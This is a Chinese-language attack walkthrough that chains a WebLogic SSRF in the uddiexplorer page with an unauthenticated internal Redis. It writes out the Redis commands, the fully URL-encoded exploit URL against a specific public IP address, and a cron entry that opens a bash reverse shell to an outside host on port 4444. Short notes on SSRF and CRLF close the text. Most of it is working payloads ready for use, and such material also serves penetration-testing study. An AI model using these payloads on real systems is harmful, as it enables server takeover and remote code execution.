SSRF+Redis未授权访问获得Webshell
Weblogic 存在SSRF ,
内网Redis 数据库存在未授权访问(空口令)
URL地址: http://101.198.180.144:7001/uddiexplorer/SearchPublicRegistries.jsp
由于此SSRF能够在页面上回显信息,所以可以直接遍历内部信息, 笔者通过不断尝试,发现目标站点6379端口(Redis默认端口为6379)
如下图:

利用SSRF漏洞,发现内网中的6379端口(Redis默认端口为6379)
http://101.198.180.144:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.52:6379/&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search

利用思路:通过SSRF写Redis服务器的cron计划任务,反弹shell
利用命令如下:
set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/101.198.180.248/4444 0>&1\n\n"
config set dir /var/spool/cron/
config set dbfilename root
save
利用Weblogic向内网机器192.168.0.52的Redis发送Get数据包,Redis会将数据包中的内容当做命令执行,并换行符(\r\n,URL编码为%0D%0A)分割。
http://192.168.0.52:6379/college
set t "123456"
college
将其中的换行以%0D%0A替换,空格以%20替换:
http://101.198.180.144:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.52:6379/college%0D%0A%0D%0Aset%20t%20%22123456%22%0D%0A%0D%0A/&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
反弹shell命令:
http://192.168.0.52:6379/college
set x "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/101.198.180.248/4444 0>&1\n\n"
config set dir /var/spool/cron/
config set dbfilename root
save
college

将反弹shell命令处理后如下:
http:%2F%2F192.168.0.52:6379%2Fcollege%0D%0A%0D%0Aset%20x%20%22%5Cn%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-i%20>&%20%2Fdev%2Ftcp%2F101.198.180.248%2F4444%200%3E%261%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fvar%2Fspool%2Fcron%2F%0D%0Aconfig%20set%20dbfilename%20root%0D%0Asave%0D%0A%0D%0Acollege
http://101.198.180.144:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http:%2F%2F192.168.0.52:6379%2Fcollege%0D%0A%0D%0Aset%20x%20%22%5Cn%5Cn*%2F1%20*%20*%20*%20*%20%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F101.198.180.248%2F4444%200%3E%261%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fvar%2Fspool%2Fcron%2F%0D%0Aconfig%20set%20dbfilename%20root%0D%0Asave%0D%0A%0D%0Acollege&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
一些知识点:
ssrf 服务端请求伪造
攻击者构造请求,由服务端发起请求.
一般情况下,SSRF攻击目标是外网无法访问的内部系统
[正因为请求是由服务端发起的,所以服务端能请求到自身相连而与外网隔离的内部系统]
通俗理解:
weblogic是公网网页,
REDIS 是网页的内网数据库,
CRLF 回车换行 漏洞
回车(CR, ASCII 13, \r) 换行(LF, ASCII 10, \n)
%0D%0A分割就会以一行行的显示了
从而执行命令